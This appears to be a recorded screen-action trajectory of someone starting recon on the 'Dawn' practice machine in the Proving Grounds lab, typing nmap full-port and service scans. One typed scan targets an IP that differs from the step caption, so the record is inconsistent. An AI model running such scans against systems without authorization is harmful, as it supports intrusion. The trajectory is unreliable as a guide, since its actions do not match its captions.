
- Copy the Dawn machine's IP address 192.168.125.11 from the Proving Grounds list
right_click(538, 545)

click(123, 9)

- Run sudo nmap -p- 192.168.125.11 -oN all_ports.txt and supply the sudo password
text(sudo nmap -A -p 22,25,80,389,443,5667 192.168.162.136 -oN deep_scan.txt)

text(sudo nmap -p- 192.168.125.11 -oN all)

text(_ports.txt)

key(Return)

key(Return)

mouse_move(245, 112)

mouse_move(634, 177)

mouse_move(483, 173)

mouse_move(797, 144)

mouse_move(306, 113)

mouse_move(228, 155)

mouse_move(230, 158)

mouse_move(578, 233)
